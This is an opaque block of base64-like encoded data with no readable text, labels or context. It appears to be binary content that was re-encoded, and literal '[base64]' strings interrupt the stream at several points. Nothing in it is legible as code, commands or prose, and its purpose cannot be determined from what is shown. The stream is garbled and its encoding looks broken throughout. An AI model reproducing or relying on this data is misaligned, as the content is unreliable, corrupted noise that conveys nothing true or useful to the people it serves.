4cw45rUMOlw7RzC8OmSsOcwrfDvjsxwp7Dm8OSccKJwptlNGcKwppdw6fCs8O7wpbCkQjCusOfVATDjMOUwo/DrEoqw5hNwr1XfsKLw5M3woDCvwo8ezlPwr7DjFjCskQWwoIgwqzDr8KDBcKvwpcTw7ZbScOxw65Fwq4ow47DtHrCj8KAw69ZCChKw753EQ/Dt37DhHNZNg1Ww7xTE0xywpM3BcOqbsKDwpbDtHfDvcK8wq/Dg8KawrZSbiPCoHx3wqc4F8OGwovCnkpjC1zCh8KmM8OjKBQhw7jCiU/[base64]/Cg2jDn2LCvsKPR2pVwrIgWTrCulzDmQDCqcKLDjRjwqTDolPCvcOpw6nDhcKZDR8Re8Ojwq7CnyzDp8KhMWlmw64cwo3DpnfDrghGMMO5w6nClMOxIEvDlMKMXDnDlMOdUyjCgsOXWVnCp18qPMKOVMObwpHCtcKowoTCumfDmcKZwo1cS8Olwod7woPCinXCjS/DncKfKgjCoArCucOzMELDisO+w6nCqnlUPsO4WB/DlsKCeMOpZMK8w5kOwoF+wq3Cq8KhworChMKuwposwp/CvcOpwr/Do3nDpFdLAjpCYyRGw4RVJ8O7wq9FwrbDl3QvN2jCg10Kw6UXwqxnw7TDlQjCrW8Ww5/CoXsywr3DjTrDn099wrdWw4ICw7AdQEjCp8KlQMOmwobCucO0wpJLwqVDQgwMcyZwVGrCrQEQX8Olw6jCmzExBQrDjSw+SMKMw5bDnMK1UcOKw75yw4gywoXChz5Jw5RaLRJ2XRZsL8ORMcOCwrBywprDkcKvwqhrH8K+wq5/CcOuwpwMGz4MwodKw6HCrcOBFsOewr7DgsO5w77Cm8OLeV8kKwrCkTVZMsONwpLDhB/DlyrDqQrCq8Ojwp0qPy3Dm1nDqMKlRcO+w4M+w6Mmw6TCrsOlwpRzUBzCpw9KTRkcwofDocKpFsOZwrPCvT5ZwogZAzfDtMOoQMOqOcKSesKDw4/CmHFbw6/CpsKqwr5owrbCuUnDjMKicMO2w5hPwqjCmxLCsVpbYhDCgsKHw6NkUE/CgU/[base64]/DsBvCuyLDo8O4W33Cn8O5QUDDmsKWw6MAwrLCkwBJwrjCknDDnRTDnsOSwqHDhjAUw5PDk8Kowp/Dgl7Cl8KDw5jDqMKIWsKTOyg7OMKBYE1CEQAXw7ZJw7TDgAPCsVfDsMOuPhnDiRrCoMO0VsK8wrPCjsKnw5c8w4LDjm3Ch08bc2Exw5HDrBrDu8K9w67DqcKkXsOIw5UoIghgwpMDHUUGCAtpTsObAT/DkMK7TwwiwqAdw4/Ds8OIdcKjRDrChiZ5w5s/GkbCmEYxc8O4wpDDpkfCukJ1ccOVaTRaw5TDrz0BwoQEZsKYw7vCmMO6fMKAwp7Cu3DDqV1jw6Ztw47Ds8O1wqhXRsKDw5LCkMKow4c2YsKNcMO+J3HCgiPCosKswqJ0V8O2I8K3w4whDsObw7bChnpzw6nDsBnCnDUIJHhewq86dcKMw57DqU7Di8KEwo/DkBQgAMOfZcKTLHHDnzXCjUMHLiXCgg1lKcOMUA/[base64]/CoATChcK4R3YVSBZZwrcgKgNMw7DCgCHCkhPDryHCtitgMMOCNUsJw6lawrTDicKxw6DDk8K3ZBxbw5zDrwBuw70wQANgXhDClz7Cv1rCicO4woQUw7rDtcO/w5JOORcMacOKw5rCuhPDmkrCl8OxP8Krwq/[base64]/[base64]/CvUk/SU1Ub8O4Y8KlwqxbE8OUwqjDghZpw5bDvcKGw4DDvcOZw6LCkMKFasKpesO6w6hQRMKow4dhR8O8w5HCgsK1YsODwpYZLcKtwp4/wprCksKXM8OjLmLDnT4DYcKaw4U9woQqw4gHwqFfwqTChXF4WcKqJMOBwrkKwo/DtcOVDcKaWi7DvMKzw6PCtcKywq0SC8KZw7TDjzksOMK7wpAIU0JKXMOEwrNhFhxOwq8mwpBHwp3Do8KPw6lmw61Zw4jCmQxvfMKDw77CucKVw5TDtxrCv8OzalEJw7ZiLMKKwrIMJQrCvBDCoFYQw6bCohzDvA/Ci8KuQMKLwp11woLDkFHCmD3CuMK7IB/Cu8Omf8OHwpzDt0lje2jCuMOHPm7Cu00/w5TCpsOmDkbCncKbw59DwoIfYcKgdcO4JFfCqHDDlxkDw5B2WlvCmsK4w5DCmcOmw57ChcOcw6Y7wrQ8wojCvsK5wrXDm8O1w44kw6LDhh3CnWgnw4zDvMKqwq/Dj8OpwonChcK1FVzDj8K8fWUgEMKGF8KDKA3Cn8Krw7l3w5HCvMO7wqfDlBBHS8KMAcOgwovCo8K4AwTCvwVHw6nDksKUwpHDq8KBwqIIw5tbwprDncOHw6TDk8KDG8KQQyLDv8OGCMKQfFTDhsKZLk3DicODR2bDg8KyeMOoN8OHwo47wqkPwrV4w6rDqT/CkMKWUMKyw5nCpxLDvCNjDzHCiQIjVSLCuRrCmBPCryvDnMKlwrRKw5DCksOKwp52w6ckRXIWwqAQPMO6RMOoGcKDwq8kw4kjw7rCnTfDj8O3E8KCw5rDpsOVw4N3GUzCsSzDvMOow6PDp3oUSnkGwrxgUMOOw7JBDsKjwqFOwroKScORNCN6wrnDjMKdIMOzw6ZzXT/[base64]/R8KOw73DvcOoC8OlwogRNMOKKsKLbW1Rw6Q9AMO+w7jDkwzCqcKVHmc+Ki1Gw6jCvywKwp/CtUALRcOlwoNvF8O2w4XDlGTDhsOcwqrDlwxWNQDDhcKXGX3Dq0R3Jj/DgsOWwqvDr8KzwrfCgBXCvcKfbDHCjMKSw5A2w6fDumxHw4MCBcKtUMKjwrTDs8Kje2NTw4bDlyA+WxBeW8Kww6pNTcObwo3CoXrCmgpUWcO9Gj/CkcO8wpfCrMKTwoLDvWNwIwcKaSB7BMKew4tcBlDDpMKbJcKpYjjDnAjComfCksOYw4PCjBHDmcKhwp7ClcOmDcOpPcO1DkzDuGAic8OlwpDDiMKowofDq8KEw6ZqwrBxw5rDksKSdcKNwp3Cs2rCpMKKX3fDmMOmwpI/OQzCgMKlKMOpL8KSw7/CrcKHSA/CvH7CjsOcw48hwqs0w45UeG0dDiFQwrHClCbDlAs6Ty5rw7MteFMsH8OgZCdXw7UxKR8CwoADXsKzUsKCWhXDhjDDlMKgw6nDkWfDosOmIRx1BE3CscOkwq3Ct8K8GMKUDcO5w4bCkm/Dv8KxKVLCosKCBcOOwqzDmsOfYDjCgG/DlyPDvMKYfcKvb8KVdcOywocnN8O2wqPCjsO9AXHDjgsuwqnCnntxwpcew7HCp8KHw7ANDMOwwrvDg2fCrUXDisKIcV5bSsKqw4fDtcKeSlh3w6LDkMKjw4RVbMOnw4/Diwtww67DqFQ/wqvDlGkgwr9kQMKgwrI5w5Q3XcOveTrCtipGJcK2wrzCk8OSw5zDisOzw6dOVyzCpMO/wq/CmSlgfMOZw6RCFMOHwpxhTsOdw4bDoAs/[base64]/[base64]/CgA0sSyEnw7wtFmsrwoDCnMKWwrwbw51Xw4/Dv8KcwoUnw6kcwo3CiTfCsCLCjMKkwqvDuBnCuj7DmsO9wrNxwo8Dwr1fOMOywr/DhQMuBsKAw6ADLsOKGMO2dsKMYyxyMMKtAcO1alMUW3lTw7Iww4vDl1MAasK8WUEKwr9VCWPCpD/DhsKpwqAKwpDCr8KwwqfDk1/DvGIRwpoqR8ORw7tJw6XDtMOcC8Ktw5nDoD4Iw58cN8KBw6M/O1wPw5TCucKeXcO/wocpGwHDhMOsSsKmwo/CkcOIw7V7O8OGwpfCvcKuW8KCRiTDisOQwqfDoBrDqg3CrsKOwpjCvcOXf8O/w47CtMOrSmjCsFbDvzPDj8ORwoFFw4DDnhAhw7Rzwq5KN8KswpLCsRfDtcKJYMKdKD0FT8KyLVbCl8OWL2ZxD8K/c8KKw7d+w4vCoRtiGsOpwog1cBfDi8Khw7DDusKLwrp+w53ClEMsZcKBw5JpIjvDusKcH8KqwrzDssK+fcOJYcKVwpZEUmoEwpbDtVwLSsOlwpTCjRIAcsKew69mwoIuXS5UwpNpPh82wo1xw5ZicQxlwp/DrMOowoY1wqdsPgLDucOHZ1XDmcKHJMOswp7DhGguZsKmwotjw5wLwo5AwpQeDG3DrzfDh8KXH8ObwoY6LsKsw7/CisO0w60zwqgpEzhQwrbDqMO+BRdEUwXCj8OOw5wXw7IOcH0fw5LChsOfworDlnLDicOqwp8LNsOeXydMLSdxw6PDpmzCicOvWsOuwqgSw55iw5pVWGbCtn5NIWR8Ik3CuwnDnMORwqwPwrLCicKKa8KSw4EOw5jDuHHDty/DtnB8THhMFcOeFDFkwq7Crg9xHMOkwrB3GnDDm0djw7BKw7RnJQvDvR8TwoHDkcODwpMqGsKJw4RXUBfDoXdtP38BwqbDs8KGF042w6rCq8KrwrHCtcOQM8Knw53DocOLw4hjw4TCocOVw5ocwozCn8O/w7zDkjJ2w6jCuDXDrsOVAk3CsB/CmyPCjiZdLsKzOV3DrhB0w4lrw4Fnw5XDlVkSwo9Ow7DDlcKFw6pFwpjDm8KWEDNrFsKpdsKaKcKPwp7Dg3nCuSzChgwSwrPCiVfDmFELS8KFw6LDosKiw4/Cn8Ozw6fDusOJLsKvwrHDjF7Dgi3DtMKSYsKXKMOKCAZvw7TDqGzDrcOyNMOFbcOOHwF2ScKPAMKwSiPDmFlresKewqjCrMOQwqTDpk88w7F2w6ELw4MAwqXChxXCgxEHw5fCmRzChcO8ITc4w4cBwro/woRRLcK2wqkmF8KYwqfCncKKY8KkaQtgw6/CksOFFBxwIHrCp8Ksw4vCkybDlgTCvMK9IyrDv8KUw7HCjiI+bcOuwogYTVdMcsK4wpnDpRXCsCo1w5EIVcKaFmVWwo/CpcKMT3sUHgLDjsKETn7CtSPDm8KEeMO3Bn5iwoxFUMKvwqvCqjlFAsOjJcKNL1PCmMO1wpoqw4/DrnjCucKhwoo2KTY/wpbCtcKywqdfwog1FsO3FmZBwqfCnMKWOGHCrQ7Cny0ERcOvw54HNsOceG1/w77Dgh1gb8K1UMO1wo/DmcORI8KVwqzDn0DDuMOHBl8JXg4TeEXDsRrDr8KgMMKUPMO3YnrDm2EmSiQIGMO9w5ovw6jDhipeAXJJEsOYw6Rtf39oYwdOw7gPwoACLFplUcO0w6dsw74rY0A/LxICcT/Cv8O/bGZJwonCvsKKJsKOE0LDsSzChS83SSzDpcK6XMK3SsOSw7PCjkjClQUhw5HDmTrDosK3woMrCsOow49Kw7oSwrfDtMK4w4zDhcKsZMO0O1tSPMKPfCcgWcKcwqXDtx/ClsObw6HCl8O7DifCshVrVsOHbX7CksOHAcKWRlPCg8K1QsOyBMKswoXDjj1fw7Q7wpPDtMOSwrJ/Ox/[base64]/CmMKFwppIw73Ds8K4w7bDpMOLLBESwoFtw6ZEKC9Dw79SIsO7BMOnwrwjwolKwrvCncKkwoEAd8KnwrvCiMOID1TDtMOqERB3w5xfDGrCv8ORI8O3wo3DkcKEw6zCtS4Ow6DDoMKlwoY6wrvCqmPCs8Kbwo/CiMKOw7QINWPDo2ZMVcK9fMOvdcOXYsOZQ8O2woJwJSPDg8KHKcO2Xy1pK8K3w4Q7w77CvcKawro4w4vDlcOEw6vCkmduS3xocDBBHSHChMOjw57CvMKvcixxUzzChsKCeXF9w7MKdCZlw6o/CTFNDcKIw6/CswQ8d8OoccOETsKiw5xxwqnDuTNcw6TDssK8S8OYGMKxZ8Ocwro0aQbCkVzChsOiesOWBgTDgEQ1KztIwosgw7XDnsK+w6VmQsOXwrd9w4TDhCVOw43DmDnDpMO1M1xCwqtaBVpVw5TCsH3Cl8KuHsKfXg95e8Odwp/CmgbCn8KqRMKLwo3DoXTCvWYcK8OxAFDDl8Ozwo8QwoHDilfDpGk+w4FBeAzDoMK9W8Ouw6rDgyVPWhJ2XcKyQcK3LhfDqcOBBsK7wpRBWsKiwrFfe8KswpsOWnnCucO4w5LCtMOAw7o9D19EwoHDjl81UHfDoyMgwoxYwr/DuVZ8wrBzLzdGwqQfwr7Dk8Ojw63Dj3A1wrI2SsKmw4MJIMKgwr/Co8KhR8Kjw6EvUnwXw67Do8Owch7DmMOwwppXw73CgXkWwrBSVsKiwq3Cm8O/J8KfRwzCkRRDWlHClcKGUk/Dr3HDkMKSworDgsOow7QxTTvCj3bCnkUYwrl+VMKJFMOXGkPDs8KewoEFwrBkKkrCtU3CnsKSCRtOIhk7BA/ClMKnwqwYw5XCiMK1wrs1CQUpK1s4IsOiKsOaw4IqbMKKw6FLwop1w4rCnzfDuTPCkcKGbT8hw6HCgQ9Rw7jDsMK5w4pUw4F7DcKzwrJyVcK9w64RwonDrcKXXMONw5LDuMOYGcKEEsO8CMOvNy/DqSjCgzgSw6fCvGoFBVXCh8OgFMOBw7NrwogyfsOMwqHDl8KcOibCjQ8mw6rDq2/CgX51w64Hw7PCv08IVSgAw5HDl2lHwr/DisKEw5lRwrZEwpTDgMKFNS1iPxTDvixiWMKINcKjQFTCkMOdSVVkwoHDs8OQw7TCmnLDm8Kdb2c1wo1NwrfCvkzCtsOew7HCosKbwp7DhMKxwr9AQMK4IkhKwrcbeHpOw4wUwonCosKAw49sFsOyWsOEBMOcOVDCjW/DswI6w67CmMOhf00ceX7ChwY2JU3CssOCWXXDmiPDhnnClF8vw6A5WR/ClcOZR8Kgw7LCnsKzw5XDnQsnd8KgAxTDv8Kjwq/CkC/CoQfCiMOjVsOESsKYw5pEwqDCrDZZK3dlw4V7wpxIAkR8YXppw5EYw4sCw4vDo3QjKVPCv8KGw4tQw7Ifw47CnMKSwp3Dm8Keb8O0eCdWw7JFwq0Qw4UNw4UpwqvDnh/CuFLCvcOkw4ZfM3RSwq/[base64]/[base64]/[base64]/dcO1w7R1bMKXw7sSf8K6wq3CmA1YQDkjLG/[base64]/DhUPClUBFV8KPRzjDgwtBw5LDgmMCwrM/[base64]/KHcDwpzDg8KECxsOK8KCwr/CjwjCicOrW3cgwpXCgcK6N8OIUEDCj8OZw4/ChsKaw6TDq3pmw4h5XRJYw4VMD0Y0H1/DssOrOlDCk0nCh1DDo8OLGk/ChMKhMy/CiXDCnHR1EcOMwrPClzXDohQVHkLDiXfDs8Ofwrs5KxUDdMONT8KSwozCtsORBALDrzLDosOGK8O1wqvDlMKdXmrDqn3DgwdfwqzCtsOCJ8OwZQdDfGLCn8O6OsODGMKGA2/DssKQKMK0GD7DtCLDscOiH8Kiwptmwo3ClcOzw4/DrRMSAnbDrzUfwpjCnMKbRcKowqLDlhDChMKgwrXDtMKBPFjCrcOMJlsfw5YqClrCgMOMwrPDlcOlalZVw7F4w5/[base64]/[base64]/ChMKYccKJVsKLwqwLwqR7w47DqgnCl1nCjsOZw5JLUDZ3F8ObwrjCmgHDmMKOAm7DtGtgw4XCtcOpwq02woPChMO1wr/DpRDDnlsqcV7DkkYrAMOUS8O/[base64]/wpQQfcOgwqfDvTPCgcOMWcKfw5LCvSNgcWrDu8KGwq7Ds01XA27DvcOSSsKiw4opw5nDoMKrAHfCiU/CpkDCjcKZwpTDgHFPeMOxNMOfIcKawr9UwpLCpRvDoMOnwokrBcKoe8KcbcKXAMKZw6pFw7p/wr5scsK8wqPDlMOaw7N7woLDgMOWw557wqgawrgHw4zDvFxJwp4fw6XDtsKywr7Ciz7CjW/DuQ7CmT3DuMOLw4PDtMKswotNPy1nXghQEUTClQHCvsKpw7XCpMOZcsKPw6tLOxXCvVQUZQ7DqXd4Y8OWMsKXIR7CjlTDsBbClVbDhBzCvMO/CmN9w5HDjsOwLUvDscKVL8Oxwo5nwrTDucOnwr/CjMOaw67DgcO4NsKUdl3DlsKkVTIxw4rDgzrCqsKeF8O8woxxwpTDr8Omw7c+w7/CkG9KJMODwoZMPQBhDjhKQC0QUsOxwpxCKgHDi3nCnzNlF0nCksORw4dpbisxwrMKGR5FflZfw6YkwosQwog8wpPCgynDshXCjS/CrR/DsmxkTzsfZyXCswh0QcOuwpXDtD/[base64]/DkCXDhhwxw4dlCsOOXMOGwoXCoDnCosOHw7ZcQ8KVwrDCmcKDSyIbwpvDmn/CmMKTwr1rwp8AO8OfDsKiA8OdTx8bw45ZG8KFwqHCo0XCsD5WwrbCgMKmC8Oyw4U6H8KxeCUbwrhywr4jYsKCQsKpfsODB0N8wovDoMO2GVYeTHhVOEpbc3TDpGQeEMO/T8O3w6PDncOAZAJPccOjBQwjc8Kzw4/CuD9Gwq1vdBjCnk1qal3DhsOOw5nDjsKOLyzDk19yPDDChFXDncKkYEjCmEVhw77DnsKEwpDCvQnCqHpzw7XDrMOawokDw5PCuMKsV8OoBsKvw77CscO2SisTKh/Ch8OQCsKywoEvPsK+IGzDucOmHsKxLxDDqlDCn8OSwqDDgm/CjMK3UsOXw5PCmBFMIQrCsSgIwpHDucKJfcOwRMKXEMK7wrrDuXzCkcOdwrnCtsOvEm1+w6zCssOPwqXCtysfSMOIw4HCkA15wojDpMKIw4XDhcOdwrTDlsOtLsOfwpfCrmjDqEfDsiQPw69/wqPCiXklwrLDpsKMw53DqTprPx9lRMObZcK7bcOuTsKJWShmwpNKw4A1w4NGaVbCiE95EsKnE8Kxw6t2wrfCr8KmSnbCmXZ/w4Y3w4PDhWVCwp88wqwbPRrDsAd8e15sw4rDs8O5OMKVB3/CrcOVwrVnw6TDvsKbNMKvwrklwqUbLjEhwoBqSVTCjTTCkB3DpErDnAPChEJew5DChRHCr8O/w6TCvCbDs8OAbQAsw6dww5cWwqTDhcOyTB1ywpIrwqwcdsKOccOxRMKteUJ2TMKRGDDDmcO5ecKzNjlkwpbDjsOXw7zDuMK+Pl0Cw740HQLDom7Dq8OTScKawpjDmTnDvcOsw7Few5kuwrpUwphqw7fCgCA9w4BQS2Vjw5zDi8KIw6LCp8KPwq7DnsKaw7Iya19/YMKlw7ARbmdbLTlZLm3DlsKuw5UMBMKpw4csacKaenfCkgbDlsKdwoHDt34pw43CvBN+BcKUw7/DpXQPIsKcXV3DtcKrw7PDhcKlH8OXfcKFwrPCiwfDpgNHGz/DgMOjEMKiwpXChEvDr8Kbw7xHw7bCmWfCjnbDq8OaX8Obw682WsOAw77Dj8ORw6pxwpbDoyzCmiBuDh8JCnUzTMOQal/CkyLDtMOgwqvDm8OLw4MBw6/[base64]/DqcKtw48Iw6rCulHDvkcZw67DiBPCuw88UGTDoCLDk8KPw6vDqnPCjsO8wpLCgBvDncK9c8OHw5DCicOmfDxIwrXDksOldEfDhHNWw7bCpwwEwqUCK2vDlhtlw64zSAfDoSTDn2zCtlRiPV9MC8Onw44AGcKLFjTDoMOLworDqcOUQ8OzbMKFwpLDqx/[base64]/DvTJAw4bCjMOwcsKjw43Cq0EHw6zDnMKZBcKaJ8OHwpx3KWfCgjYIaFwbwrvClTNZAsKSw5TCohbDgsObw7QFHgPCuk/DlcO+wp5eD0UywqcST3jChBXCs8O+cTpDwozDjhR+TXEsLxwzRhPCtx5Bw5E9w55eNsK+w7RLb8OJdsO/wpNDw7pwfAdEw4bDqkpOw6d2H8Otw7s9w5fCmVbDoDVbRMKtw4VqwoESRsKxwrzCiCDDiQHCkMKtwqXCryFXdRRCw63DiwEvwqXCky3ClVPCn2MiwrpwecKIw7gPwqNDwrgYBMK4w6nChsKjw6pmdGvDncO+D3QFRcKvCcOlbiPDlcOibcKjDCg1XcOURHjCsMOTw5/CmcOGdS/DsMKxw7LCg8KRL0pmwojDoWfDhnV1w6B6AMKYw7snwrY5XcKWwrjCtQnClRwGwqfCsMOPMgrDksOjw6kmO8KPPBnDjkDDgcOkw4TDhBjCgcKUQiTDuCbDoTlsdMOMw4E3w7Qew7gbw5h2w7IcPk1iUAFvecO1wr/CjcKzIwnCtj/CqMKlw4ZUwonDlMK2AUXDoltvdcKaJcOaFWjDqjgjY8OINDTDrk/Dl1FawppOTgvDigNIwqsSQAjCq1rDkcKaEUnDgA7CpHfCncOAMko4H3Ifwoxswqk5wp94chdFw4HDscKEw6HDoWMTwrZvw47Du8OywrBww5bDksOQZ30gwplKWWhSwq/CqllqaMOewofCrktXcU7CtUV8w57Chlp2w7fCpcOBISx/Uh/DjCHCthkXaRF9w61/woACN8OLw6jCrcKJWUkuwopJQDbCusOfwpYywpwlwo/Dg0HDscKEBxXDtBw2XcK/aTrDiXQESsKswqJaMCY7XsOfw6ERJsKaAcK+LWZQHFbCnMO7f8ObSVDCrcODHR3CuznClwUvw6/DmlktTcOawoLDoCEgDisQw5bDh8OraSkJI8OYMsK1w4LDpV/Cp8O/E8Olw5VGw7HChcK3w4vDnETDpXDDs8Kfw4TCjm7ClVDCqcOuw6xkw6B7wotgSA8Hw6XDmsKpw7wfwpzDtMKSdsOFwpZ8AMO1w5wvEXDCnVMjw6xYw7MFw5M0wrfCiMOyPGnCq2bCoj3CmD/DocKFwpPCvcOqaMOufMO4RlhYw4ZPw7TDlEHDssOBV8O8w4F3wpDDjQo3bx/[base64]/Dq8OfGcKnw7ENwojDtMKiccO0w7/CusKpaMKnCV/ClgLCuRUfVcK5w6TDhsO2w6tMw7YZN8KOw7hqPnDDsFBbE8O7HMKaST85w4hLRMOOcsK9wrrCk8K7wr9VbSXDtsOfwq/Cm1PDgjPDrcOmNMKOwrnDrEXClmbDiUTDhH4YwpM9TsK8w5LCjMOnwoIUwqbDo8OtTS1yw4BRKsO4O0hcwpg4w4vDk3Z7WnfCpzbCqMKRw4kEVcO0wp06w5Icw5zCnsKtLndVwp/Cgm1UXcKrOcKsHMOYwrfCoHQuTsK2w73CssOdOm1Aw4bDkcO6wplBYcOpw4LCtTc0UmbDuzrDhMOrw7UXw6LDvMKewqPDnTfDvmvCghHDhsOpwrlNw7hGXsKIwrBuTCI/UsOiP3VPHcK1woBmw4bCvSXDvV7DvlbDtcKJwr3Co3rDscKAwrjDvGTDqcO8w7zCmj8mw6kFw6Q9w6tPeHohA8KOwqkDwqfDiMOGwpPCu8KqRxrCqsKwej8YWcKRWcOKTMO+w7dHHsKuwrM7CAPDl8KBwqzDiStTw5fDnnXDoF/[base64]/DoTXCh8KAwohBexfCslBZS2rDtX5nw5vClUt0w47Ch8KBGm3Cs8OCw5DDmxp7J004w6tXGCHCtXctwpbDtcKdwonDgj7Dt8ODYUDCmUzCl3lgEwgSw5kkZMK6BsKyw4nDgQ/DvWHDsQ56ekUYwrV+HMKpwrw0w5YnR3FEDMOWP3rCjsOIQGM2w5DDllPCv1XDmwvCg1lJRWIcw5h7w4XDgC7Cjk3CqcOywrVKw47CklAwPjZkwrnCvVU4BBRQPgDDj8Olw5sKwqJlw6Y0N8KVBMKGw4VHwqQkXHLDl8Ozw5h9w5LCoi09wr0rRMKmw6DDvsOWV8K/awbDqcKVwonCrBdffkALwrwbCcKML8KSeTXCs8OJwrTDj8OHAcKkNl8eRnp8wp/DqCs4w6TCvlTCmH5qwprCt8OgwqzDkhvCn8KBWREGDsKzw73Dgl8Nw7vDtMOFwoXDocKbF23Ch2hZGz9pXDfDrVjCvGjDkmgYwqoaw6jDu8O4dn9+w6nDoMOaw781TwjCnsKJXMOCFsORF8Kaw4xwMnlmw6Naw4DDrnnDkMK/[base64]/CsysPchbCoCt7WMOEXG7DhxQfD1/[base64]/DvFZqw6FXccOnwrsDPW9JAC/ChyTCm1gzWcOtw7NYaMO3woIMWyfClTMMw47DosKDF8KHTsKnKMONwoPDg8KNw6NKwpJsSMOrMm7DpFBnw6XDohnDlCEww5IZPMO7wr9iwqfDjcK5woJVWkVVwr/Dt8Kda1zCsMOUHMKbw5Vhw7k+DsKZKMOFKMOzw7kGesK1Uh/CrVU5aGw2w7LDhWxZwqrDk8K+NsKVUsOzwrLDuMOZNGrDpsO6DGE/w6bCs8Opb8KEI3fDl8KgXjfCg8KiwoNlw693wqjDgcK+UXhzdMOLeEPCo1h+GcKsKR7CscKtwoNja2/[base64]/[base64]/[base64]/wr9mw6IQUMKEc1zDs0wOQcO3HMKGw4nDvMKACk5PPMO9E0N8wo7CkVoyZHl5bQpiZ0wWVcKuccOMwoYOKcKKIsKFFMOpLsOWFcOfFMKENcKZw4Akwp8EZsOMwplFFCYOAgZ7IMKoPTlPNXlCwq7DsMO/w61Iw4A/w44dwq9XOw07WyvDkcK/w4A4QHjDsMOcRsKYw4zDtsOaZ8OjaDXDk03CtAolwoXChcOAUAfDmsOZaMKywpgrw7LDlhcKw7N6DWJOwo7DlWbCqcOlTcOYw6fDscOkwrXCjUzDqcKwV8OuwroZwrbDpMKAwovCqcKwVMO/eEVgEsK8BXDCtQ3Dt8K2bsOIwpnDh8K/CC8Ow5zDn8Obw7pdw7/[base64]/R1jCo8KwOl3Dg8OzAxLChgnCvgB1N8KbwpLDmsOvwqkOH8O7XsOiwpgrw5HCqF13V8KQacOTQAwLw5jDuilow481GMKGBsOxBX/DmW4wV8Ogwq7CtnDCi8OyX8OIRXc1JV4Hw6h9BFrDriETw7nDh37Cv3pUCQ/DshLDo8Olw65uwobDlMOpdsODbzEZbMOHwpF3F23DvcOuMsKUw5TDhypPYcKbw7oqSMOswqYcSHxWwrN2wqXDqGVLVMOKw5fDl8KmDcK2w5A5wqVlwqJ9w51nKiAOwrjCqsOrXgTCjQ80b8OzFMKtM8KVw7UTKDDDgcOtw6TCmsK8w7rClRvCsTnDqRjDvj/CsCTDnMOzwojDr2bCgT9tacKMwpXCjAHClWvDkGoZw6g/wpHDqMOFw4/DgDQGDMOrwqDCm8KhJMKJwqHDvMOXw5LCiT0Kw74WwoFFw4JxwrXChzJow5BVBXvDmsOKSRLDh1vCocOwEcOTwo9/w78CacOIwoTCh8ONBQnDqzIkTnjDlzZCw6M6woTDkzUqAGPDnl19OsO+RT0/w7FpPAgvwqHDvMKkIFtCwrIJwrd2w7t1MsKtacKEwofCuMOcw6nCn8OHw7VZwqLCpwJVw7jDnS3CpcKPOizCjE/[base64]/Zj4CQMOGw7LCuXg6wrLDm8Obw6bDhsODQA16ScOPw7/ChsKEAynCs8K8w7fDhRDCpcO1wrfCicKtwqkXbgDCvMK+ecOWVyLCicKswrXCsQkCwrfDiFQjwq7CiywRwoTCosKFwqRyw7Y1w7PDkMKfYsOJwoDDuAtYw4gowpN6w57Du8KFw7wQw6BDG8O8NA7DlXPDhcOWw5kVw6Yiw6MYwpA/NR9XJ8OuAcKjwrFWKVrDjyHChMOAb2xoP8K0Oit+w5kswqbDj8Oaw6zDjsO3GsKCKcOnXX3CmsKzKcKNwq/CmMOmIMOdwoPCtWDCvVnDpQjDiB4XIcOvH8KgVmDDusK7DAEew7jCnmPCoHcUw5jDh8KSw419wrjCqsOwTsKnMsKbdcO6wpMSYX/CpHFETDHCvsOnVAwbBsK+wo4RwolnEsOXw7Jyw54OwpNMXcO3G8Kjw7pmVhhBw5xrwoPClcKrZcOhSRbCtsOWw7dRw7/[base64]/Cnn7Dnwd8wqnDgTPCmlkKNXnDt8OsGcOBWS/DjkxWF8OGwrxCLS/CswFJw7Zmw7/Dk8O/wrgkRW7Cu0LCq30GwprDiisswpfDvX1SwozCjWNvw63CkgUYw7ESw6MZw7oww7krwrEma8KWw6/DqlfCgsKnDcKWQsOFwpHDkCEmdQktBMKGwpXCmMKLG8OMwpU/wpUlOltcwrLCnFo9w5jCqgQTw5fDixxww4M+wqnDkU8bwr8/w4bChcKFWFbDnidBR8O0EMKdwpvCh8KRYCM0a8OMw6zDkXnDkMK1w7vDq8O5W8K9FHc8ZDonw67CiHZrw4HDk8KWwoB3wq8Jw7nCqgjCqcO0csKXwoRnc2cmC8OLwqwUwprCm8OfwpdmLsKcHcOzZl/DqcOMw5zDoRXCm8K9ZsO7cMO8VkcYXB9Uw49tw59Qw6LDhh/CrB8ZC8OpSi3DrXFWBcOhw6PCnEFiwrHCqhpjQW3Cn1TDnmsVw618NcOqRBpJw6M4JQZswoPClhzDlMOCw4B2E8OXBMOFDsK/w48FKcK8w7TDjcOad8Kvw73CvsOOSHPCmcOcwqVjM0HDoW/CvileGcOsAAhiw5vCpz/CocOhMDbDkARyw6d2wofCgMKJwrfCmsKxWDLCjHbCtsKWwqrCncOwUMO8w6cYw7XDuMKNNQgHHTg4JcKiwofCpUvDuXTCrxMywqI+wobCj8OlT8K/VxbDrn8EZsOBwqjCs0dQans/wobCkQlqw7pFT3vDtj/CsCINHcKyw6DDncKZw50uHHbDlcOjwqLCtsOAIsOcVsOhWcO7w6PDg0LDihbDhMOTNMK8Ey3CsQ1oDsOawpdiBsOywoUXHMO1w6Bewp9LMMOpwrTDs8Ktezgxw5DDhsKgHR3Dl1/CqsOgMifDohhSPzJRw57ClBnDtGDDsx0hcn3DgwDCt2xROxkNw7HDsMOxPWLCg2gKHhJBKMOSwqXDvQljwoYZwqhyw4Nhw6XCpMKaNCPDjsKmwpQrw4DDnkwVwqMLGk8uQm/CuEzCmmEhw6kLfsOzUxsBwrjCgcObwqrCvyo/F8KEw4JnfxAiwpjCpMOtwovCm8OgwpvCu8OFw6XCpsKrSFQywq/DiComORPDncKTIsOvwojCisOlw59zwpfCqsKQwoHDnMK2DEjDni8qw7vDtCXCoF3ChcO0w4EbFsKHVMKud2bCii1Mw7zClcOIwq1lw6bDk8KUwq7Do04II8KQwr/ClcKwwo1iWcOEUnDCisO7MiLDj8OWTMKaXEVcAX4Pw64DBH98RsK+QsKhw6LDs8Kuw4QOEsKlU8KmTiUOFsORwo/DlUDCjEbDq3LDs1FMN8OXWsOUw4YEw5gFw6k2OHzCh8O9bzfDncO3fMK8w5wSw757WcKdw7/CkcOQwozDpAzDjsKRw5XDpcK6dUfClHw0eMOjworDi8K9wrxsB0IfCgfCnwtLwqHCr0wYw73CtMOhw7zCn8OawoPCh0fCtMOWw6TDo2PCnw7ClsKBLFNMwodBZWzDosOCw6rCt3/DqlbDusOpNiAewrs4w6JuWSQVLFYkQ2JGVMO+RMO2DsKJwqLCgQPCp8OOw5d6ZD1jBVzDilY+wqfCvcOsw4fCtmpNwonDtihIw6vChx1Xw4w8cMKPwpJzJsK/w7o0Xj8Ew6PDoXZeV3R+OMKfwrccZCkEBMKzdy7DpcKxA3bCrcKlHsOSe13DhcKWwq